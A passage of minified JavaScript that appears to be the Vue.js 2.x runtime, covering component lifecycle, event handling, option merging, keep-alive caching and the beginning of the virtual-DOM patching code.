t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function Er(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Mr(t,e)}function Cr(t,e){kr.$on(t,e)}function Tr(t,e){kr.$off(t,e)}function Or(t,e){var n=kr;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Mr(t,e,n){kr=t,$e(e,n||{},Cr,Tr,Or,t),kr=void 0}function Nr(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,s=t.length;o<s;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var s,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var c=a.length;while(c--)if(s=a[c],s===e||s.fn===e){a.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?L(n):n;for(var r=L(arguments,1),i='event handler for "'.concat(t,'"'),o=0,s=n.length;o<s;o++)Pn(n[o],e,r,e,i)}return e}}var Dr=null;function Ir(t){var e=Dr;return Dr=t,function(){Dr=e}}function Lr(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function qr(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Ir(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var s=n;while(s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode)s.$parent.$el=s.$el,s=s.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pr(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pr(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Fr(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=wt),Pr(t,"beforeMount"),r=function(){t._update(t._render(),n)};var i={before:function(){t._isMounted&&!t._isDestroyed&&Pr(t,"beforeUpdate")}};new Sr(t,r,B,i,!0),n=!1;var o=t._preWatchers;if(o)for(var s=0;s<o.length;s++)o[s].run();return null==t.$vnode&&(t._isMounted=!0,Pr(t,"mounted")),t}function Br(t,e,n,i,o){var s=i.data.scopedSlots,a=t.$scopedSlots,c=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&t.$scopedSlots.$key!==s.$key||!s&&t.$scopedSlots.$key),l=!!(o||t.$options._renderChildren||c),u=t.$vnode;t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o;var h=i.data.attrs||r;t._attrsProxy&&yn(t._attrsProxy,h,u.data&&u.data.attrs||r,t,"$attrs")&&(l=!0),t.$attrs=h,n=n||r;var f=t.$options._parentListeners;if(t._listenersProxy&&yn(t._listenersProxy,n,f||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,Mr(t,n,f),e&&t.$options.props){Ft(!1);for(var p=t._props,d=t.$options._propKeys||[],m=0;m<d.length;m++){var g=d[m],y=t.$options.props;p[g]=Di(g,y,e,t)}Ft(!0),t.$options.propsData=e}l&&(t.$slots=ln(o,i.context),t.$forceUpdate())}function Rr(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function $r(t,e){if(e){if(t._directInactive=!1,Rr(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)$r(t.$children[n]);Pr(t,"activated")}}function zr(t,e){if((!e||(t._directInactive=!0,!Rr(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)zr(t.$children[n]);Pr(t,"deactivated")}}function Pr(t,e,n,r){void 0===r&&(r=!0),Tt();var i=gt,o=De();r&&vt(t);var s=t.$options[e],a="".concat(e," hook");if(s)for(var c=0,l=s.length;c<l;c++)Pn(s[c],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&(vt(i),o&&o.on()),Ot()}var jr=[],Ur=[],Hr={},Vr=!1,Gr=!1,Wr=0;function Kr(){Wr=jr.length=Ur.length=0,Hr={},Vr=Gr=!1}var Xr=0,Yr=Date.now;if(tt&&!nt){var Zr=window.performance;Zr&&"function"===typeof Zr.now&&Yr()>document.createEvent("Event").timeStamp&&(Yr=function(){return Zr.now()})}var Jr=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Qr(){var t,e;for(Xr=Yr(),Gr=!0,jr.sort(Jr),Wr=0;Wr<jr.length;Wr++)t=jr[Wr],t.before&&t.before(),e=t.id,Hr[e]=null,t.run();var n=Ur.slice(),r=jr.slice();Kr(),ni(n),ti(r),St(),ft&&W.devtools&&ft.emit("flush")}function ti(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pr(r,"updated")}}function ei(t){t._inactive=!1,Ur.push(t)}function ni(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,$r(t[e],!0)}function ri(t){var e=t.id;if(null==Hr[e]&&(t!==Et.target||!t.noRecurse)){if(Hr[e]=!0,Gr){var n=jr.length-1;while(n>Wr&&jr[n].id>t.id)n--;jr.splice(n+1,0,t)}else jr.push(t);Vr||(Vr=!0,Qn(Qr))}}function ii(t){var e=t.$options.provide;if(e){var n=u(e)?e.call(t):e;if(!h(n))return;for(var r=qe(t),i=mt?Reflect.ownKeys(n):Object.keys(n),o=0;o<i.length;o++){var s=i[o];Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))}}}function oi(t){var e=si(t.$options.inject,t);e&&(Ft(!1),Object.keys(e).forEach((function(n){zt(t,n,e[n])})),Ft(!0))}function si(t,e){if(t){for(var n=Object.create(null),r=mt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var s=t[o].from;if(s in e._provided)n[o]=e._provided[s];else if("default"in t[o]){var a=t[o].default;n[o]=u(a)?a.call(e):a}else 0}}return n}}function ai(t,e,n,o,s){var c,l=this,u=s.options;A(o,"_uid")?(c=Object.create(o),c._original=o):(c=o,o=o._original);var h=a(u._compiled),f=!h;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=si(u.inject,o),this.slots=function(){return l.$slots||fn(o,t.scopedSlots,l.$slots=ln(n,o)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return fn(o,t.scopedSlots,this.slots())}}),h&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=fn(o,t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var s=qn(c,t,e,n,r,f);return s&&!i(s)&&(s.fnScopeId=u._scopeId,s.fnContext=o),s}:this._c=function(t,e,n,r){return qn(c,t,e,n,r,f)}}function ci(t,e,n,o,a){var c=t.options,l={},u=c.props;if(s(u))for(var h in u)l[h]=Di(h,u,e||r);else s(n.attrs)&&ui(l,n.attrs),s(n.props)&&ui(l,n.props);var f=new ai(n,l,a,o,t),p=c.render.call(null,f._c,f);if(p instanceof bt)return li(p,n,f.parent,c,f);if(i(p)){for(var d=He(p)||[],m=new Array(d.length),g=0;g<d.length;g++)m[g]=li(d[g],n,f.parent,c,f);return m}}function li(t,e,n,r,i){var o=xt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function ui(t,e){for(var n in e)t[C(n)]=e[n]}function hi(t){return t.name||t.__name||t._componentTag}cn(ai.prototype);var fi={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;fi.prepatch(n,n)}else{var r=t.componentInstance=mi(t,Dr);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Br(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pr(n,"mounted")),t.data.keepAlive&&(e._isMounted?ei(n):$r(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?zr(e,!0):e.$destroy())}},pi=Object.keys(fi);function di(t,e,n,r,i){if(!o(t)){var c=n.$options._base;if(h(t)&&(t=c.extend(t)),"function"===typeof t){var l;if(o(t.cid)&&(l=t,t=Nn(l,c),void 0===t))return Mn(l,e,n,r,i);e=e||{},no(t),s(e.model)&&vi(t.options,e);var u=Pe(e,t,i);if(a(t.options.functional))return ci(t,u,e,n,r);var f=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}gi(e);var d=hi(t.options)||i,m=new bt("vue-component-".concat(t.cid).concat(d?"-".concat(d):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:u,listeners:f,tag:i,children:r},l);return m}}}function mi(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function gi(t){for(var e=t.hook||(t.hook={}),n=0;n<pi.length;n++){var r=pi[n],i=e[r],o=fi[r];i===o||i&&i._merged||(e[r]=i?yi(o,i):o)}}function yi(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function vi(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var bi=B,wi=W.optionMergeStrategies;function _i(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,i,o,s=mt?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)r=s[a],"__ob__"!==r&&(i=t[r],o=e[r],n&&A(t,r)?i!==o&&p(i)&&p(o)&&_i(i,o):Pt(t,r,o));return t}function xi(t,e,n){return n?function(){var r=u(e)?e.call(n,n):e,i=u(t)?t.call(n,n):t;return r?_i(r,i):i}:e?t?function(){return _i(u(e)?e.call(this,this):e,u(t)?t.call(this,this):t)}:e:t}function ki(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?Ai(n):n}function Ai(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Si(t,e,n,r){var i=Object.create(t||null);return e?q(i,e):i}wi.data=function(t,e,n){return n?xi(t,e,n):e&&"function"!==typeof e?t:xi(t,e)},G.forEach((function(t){wi[t]=ki})),V.forEach((function(t){wi[t+"s"]=Si})),wi.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var s in q(o,t),e){var a=o[s],c=e[s];a&&!i(a)&&(a=[a]),o[s]=a?a.concat(c):i(c)?c:[c]}return o},wi.props=wi.methods=wi.inject=wi.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return q(i,t),e&&q(i,e),i},wi.provide=function(t,e){return t?function(){var n=Object.create(null);return _i(n,u(t)?t.call(this):t),e&&_i(n,u(e)?e.call(this):e,!1),n}:e};var Ei=function(t,e){return void 0===e?t:e};function Ci(t,e){var n=t.props;if(n){var r,o,s,a={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(s=C(o),a[s]={type:null})}else if(p(n))for(var c in n)o=n[c],s=C(c),a[s]=p(o)?o:{type:o};else 0;t.props=a}}function Ti(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(p(n))for(var s in n){var a=n[s];r[s]=p(a)?q({from:s},a):{from:a}}else 0}}function Oi(t){var e=t.directives;if(e)for(var n in e){var r=e[n];u(r)&&(e[n]={bind:r,update:r})}}function Mi(t,e,n){if(u(e)&&(e=e.options),Ci(e,n),Ti(e,n),Oi(e),!e._base&&(e.extends&&(t=Mi(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Mi(t,e.mixins[r],n);var o,s={};for(o in t)a(o);for(o in e)A(t,o)||a(o);function a(r){var i=wi[r]||Ei;s[r]=i(t[r],e[r],n,r)}return s}function Ni(t,e,n,r){if("string"===typeof n){var i=t[e];if(A(i,n))return i[n];var o=C(n);if(A(i,o))return i[o];var s=T(o);if(A(i,s))return i[s];var a=i[n]||i[o]||i[s];return a}}function Di(t,e,n,r){var i=e[t],o=!A(n,t),s=n[t],a=Bi(Boolean,i.type);if(a>-1)if(o&&!A(i,"default"))s=!1;else if(""===s||s===M(t)){var c=Bi(String,i.type);(c<0||a<c)&&(s=!0)}if(void 0===s){s=Ii(r,i,t);var l=qt;Ft(!0),$t(s),Ft(l)}return s}function Ii(t,e,n){if(A(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:u(r)&&"Function"!==qi(e.type)?r.call(t):r}}var Li=/^\s*function (\w+)/;function qi(t){var e=t&&t.toString().match(Li);return e?e[1]:""}function Fi(t,e){return qi(t)===qi(e)}function Bi(t,e){if(!i(e))return Fi(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Fi(e[n],t))return n;return-1}var Ri={enumerable:!0,configurable:!0,get:B,set:B};function $i(t,e,n){Ri.get=function(){return this[e][n]},Ri.set=function(t){this[e][n]=t},Object.defineProperty(t,n,Ri)}function zi(t){var e=t.$options;if(e.props&&Pi(t,e.props),mn(t),e.methods&&Xi(t,e.methods),e.data)ji(t);else{var n=$t(t._data={});n&&n.vmCount++}e.computed&&Vi(t,e.computed),e.watch&&e.watch!==ct&&Yi(t,e.watch)}function Pi(t,e){var n=t.$options.propsData||{},r=t._props=Vt({}),i=t.$options._propKeys=[],o=!t.$parent;o||Ft(!1);var s=function(o){i.push(o);var s=Di(o,e,n,t);zt(r,o,s,void 0,!0),o in t||$i(t,"_props",o)};for(var a in e)s(a);Ft(!0)}function ji(t){var e=t.$options.data;e=t._data=u(e)?Ui(e,t):e||{},p(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&A(r,o)||X(o)||$i(t,"_data",o)}var s=$t(e);s&&s.vmCount++}function Ui(t,e){Tt();try{return t.call(e,e)}catch(oc){return zn(oc,e,"data()"),{}}finally{Ot()}}var Hi={lazy:!0};function Vi(t,e){var n=t._computedWatchers=Object.create(null),r=ht();for(var i in e){var o=e[i],s=u(o)?o:o.get;0,r||(n[i]=new Sr(t,s||B,B,Hi)),i in t||Gi(t,i,o)}}function Gi(t,e,n){var r=!ht();u(n)?(Ri.get=r?Wi(e):Ki(n),Ri.set=B):(Ri.get=n.get?r&&!1!==n.cache?Wi(e):Ki(n.get):B,Ri.set=n.set||B),Object.defineProperty(t,e,Ri)}function Wi(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Ki(t){return function(){return t.call(this,this)}}function Xi(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?B:I(e[n],t)}function Yi(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Zi(t,n,r[o]);else Zi(t,n,r)}}function Zi(t,e,n,r){return p(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function Ji(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Pt,t.prototype.$delete=jt,t.prototype.$watch=function(t,e,n){var r=this;if(p(e))return Zi(r,t,e,n);n=n||{},n.user=!0;var i=new Sr(r,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(i.expression,'"');Tt(),Pn(e,r,[i.value],r,o),Ot()}return function(){i.teardown()}}}var Qi=0;function to(t){t.prototype._init=function(t){var e=this;e._uid=Qi++,e._isVue=!0,e.__v_skip=!0,e._scope=new Oe(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?eo(e,t):e.$options=Mi(no(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Lr(e),Er(e),En(e),Pr(e,"beforeCreate",void 0,!1),oi(e),zi(e),ii(e),Pr(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function eo(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function no(t){var e=t.options;if(t.super){var n=no(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=ro(t);i&&q(t.extendOptions,i),e=t.options=Mi(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function ro(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function io(t){this._init(t)}function oo(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),u(t.install)?t.install.apply(t,n):u(t)&&t.apply(null,n),e.push(t),this}}function so(t){t.mixin=function(t){return this.options=Mi(this.options,t),this}}function ao(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=hi(t)||hi(n.options);var s=function(t){this._init(t)};return s.prototype=Object.create(n.prototype),s.prototype.constructor=s,s.cid=e++,s.options=Mi(n.options,t),s["super"]=n,s.options.props&&co(s),s.options.computed&&lo(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,V.forEach((function(t){s[t]=n[t]})),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=q({},s.options),i[r]=s,s}}function co(t){var e=t.options.props;for(var n in e)$i(t.prototype,"_props",n)}function lo(t){var e=t.options.computed;for(var n in e)Gi(t.prototype,n,e[n])}function uo(t){V.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&p(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&u(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function ho(t){return t&&(hi(t.Ctor.options)||t.tag)}function fo(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!d(t)&&t.test(e)}function po(t,e){var n=t.cache,r=t.keys,i=t._vnode,o=t.$vnode;for(var s in n){var a=n[s];if(a){var c=a.name;c&&!e(c)&&mo(n,s,r,i)}}o.componentOptions.children=void 0}function mo(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,x(n,e)}to(io),Ji(io),Nr(io),qr(io),Tn(io);var go=[String,RegExp,Array],yo={name:"keep-alive",abstract:!0,props:{include:go,exclude:go,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,i=t.keyToCache;if(r){var o=r.tag,s=r.componentInstance,a=r.componentOptions;e[i]={name:ho(a),tag:o,componentInstance:s},n.push(i),this.max&&n.length>parseInt(this.max)&&mo(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)mo(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){po(t,(function(t){return fo(e,t)}))})),this.$watch("exclude",(function(e){po(t,(function(t){return!fo(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Dn(t),n=e&&e.componentOptions;if(n){var r=ho(n),i=this,o=i.include,s=i.exclude;if(o&&(!r||!fo(o,r))||s&&r&&fo(s,r))return e;var a=this,c=a.cache,l=a.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[u]?(e.componentInstance=c[u].componentInstance,x(l,u),l.push(u)):(this.vnodeToCache=e,this.keyToCache=u),e.data.keepAlive=!0}return e||t&&t[0]}},vo={KeepAlive:yo};function bo(t){var e={get:function(){return W}};Object.defineProperty(t,"config",e),t.util={warn:bi,extend:q,mergeOptions:Mi,defineReactive:zt},t.set=Pt,t.delete=jt,t.nextTick=Qn,t.observable=function(t){return $t(t),t},t.options=Object.create(null),V.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,q(t.options.components,vo),oo(t),so(t),ao(t),uo(t)}bo(io),Object.defineProperty(io.prototype,"$isServer",{get:ht}),Object.defineProperty(io.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(io,"FunctionalRenderContext",{value:ai}),io.version=vr;var wo=w("style,class"),_o=w("input,textarea,option,select,progress"),xo=function(t,e,n){return"value"===n&&_o(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},ko=w("contenteditable,draggable,spellcheck"),Ao=w("events,caret,typing,plaintext-only"),So=function(t,e){return Mo(e)||"false"===e?"false":"contenteditable"===t&&Ao(e)?e:"true"},Eo=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Co="http://www.w3.org/1999/xlink",To=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Oo=function(t){return To(t)?t.slice(6,t.length):""},Mo=function(t){return null==t||!1===t};function No(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Do(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Do(e,n.data));return Io(e.staticClass,e.class)}function Do(t,e){return{staticClass:Lo(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Io(t,e){return s(t)||s(e)?Lo(t,qo(e)):""}function Lo(t,e){return t?e?t+" "+e:t:e||""}function qo(t){return Array.isArray(t)?Fo(t):h(t)?Bo(t):"string"===typeof t?t:""}function Fo(t){for(var e,n="",r=0,i=t.length;r<i;r++)s(e=qo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Bo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var Ro={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$o=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),zo=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return $o(t)||zo(t)};function jo(t){return zo(t)?"svg":"math"===t?"math":void 0}var Uo=Object.create(null);function Ho(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=Uo[t])return Uo[t];var e=document.createElement(t);return t.indexOf("-")>-1?Uo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Uo[t]=/HTMLUnknownElement/.test(e.toString())}var Vo=w("text,number,password,search,email,tel,url");function Go(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function Wo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ko(t,e){return document.createElementNS(Ro[t],e)}function Xo(t){return document.createTextNode(t)}function Yo(t){return document.createComment(t)}function Zo(t,e,n){t.insertBefore(e,n)}function Jo(t,e){t.removeChild(e)}function Qo(t,e){t.appendChild(e)}function ts(t){return t.parentNode}function es(t){return t.nextSibling}function ns(t){return t.tagName}function rs(t,e){t.textContent=e}function is(t,e){t.setAttribute(e,"")}var os=Object.freeze({__proto__:null,createElement:Wo,createElementNS:Ko,createTextNode:Xo,createComment:Yo,insertBefore:Zo,removeChild:Jo,appendChild:Qo,parentNode:ts,nextSibling:es,tagName:ns,setTextContent:rs,setStyleScope:is}),ss={create:function(t,e){as(e)},update:function(t,e){t.data.ref!==e.data.ref&&(as(t,!0),as(e))},destroy:function(t){as(t,!0)}};function as(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(u(n))Pn(n,r,[a],r,"template ref function");else{var l=t.data.refInFor,h="string"===typeof n||"number"===typeof n,f=te(n),p=r.$refs;if(h||f)if(l){var d=h?p[n]:n.value;e?i(d)&&x(d,o):i(d)?d.includes(o)||d.push(o):h?(p[n]=[o],cs(r,n,p[n])):n.value=[o]}else if(h){if(e&&p[n]!==o)return;p[n]=c,cs(r,n,a)}else if(f){if(e&&n.value!==o)return;n.value=a}else 0}}}function cs(t,e,n){var r=t._setupState;r&&A(r,e)&&(te(r[e])?r[e].value=n:r[e]=n)}var ls=new bt("",{},[]),us=["create","activate","update","remove","destroy"];function hs(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&fs(t,e)||a(t.isAsyncPlaceholder)&&o(e.asyncFactory.error))}function fs(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,i=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===i||Vo(r)&&Vo(i)}function ps(t,e,n){var r,i,o={};for(r=e;r<=n;++r)i=t[r].key,s(i)&&(o[i]=r);return o}function ds(t){var e,n,r={},c=t.modules,u=t.nodeOps;for(e=0;e<us.length;++e)for(r[us[e]]=[],n=0;n<c.length;++n)s(c[n][us[e]])&&r[us[e]].push(c[n][us[e]]);function h(t){return new bt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&p(t)}return n.listeners=e,n}function p(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function d(t,e,n,r,i,o,c){if(s(t.elm)&&s(o)&&(t=o[c]=xt(t)),t.isRootInsert=!i,!m(t,e,n,r)){var l=t.data,h=t.children,f=t.tag;s(f)?(t.elm=t.ns?u.createElementNS(t.ns,f):u.createElement(f,t),k(t),b(t,h,e),s(l)&&x(t,e),v(n,t.elm,r)):a(t.isComment)?(t.elm=u.createComment(t.text),v(n,t.elm,r)):(t.elm=u.createTextNode(t.text),v(n,t.elm,r))}}function m(t,e,n,r){var i=t.data;if(s(i)){var o=s(t.componentInstance)&&i.keepAlive;if(s(i=i.hook)&&s(i=i.init)&&i(t,!1),s(t.componentInstance))return g(t,e),v(n,t.elm,r),a(o)&&y(t,e,n,r),!0}}function g(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(x(t,e),k(t)):(as(t),e.push(t))}function y(t,e,n,i){var o,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(o=a.data)&&s(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](ls,a);e.push(a);break}v(n,t.elm,i)}function v(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)d(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function _(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function x(t,n){for(var i=0;i<r.create.length;++i)r.create[i](ls,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ls,t),s(e.insert)&&n.push(t))}function k(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var 